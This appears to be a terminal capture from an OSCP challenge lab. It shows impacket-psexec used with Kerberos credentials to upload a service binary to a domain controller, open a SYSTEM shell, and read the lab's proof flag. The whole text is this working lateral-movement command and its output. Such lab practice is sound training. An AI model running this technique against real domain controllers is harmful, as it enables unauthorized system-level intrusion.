 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/Poseidon]
└─$ impacket-psexec 'sub.poseidon.yzx/administrator@dc01.poseidon.yzx' -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc01.poseidon.yzx.....
[*] Found writable share ADMIN$
[*] Uploading file XqthdOlI.exe
[*] Opening SVCManager on dc01.poseidon.yzx.....
[*] Creating service viAO on dc01.poseidon.yzx.....
[*] Starting service viAO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
dc01
C:\Windows\system32> type c:\users\administrator\desktop\proof.txt
45a1a8feb005f41584f64266033f0b5d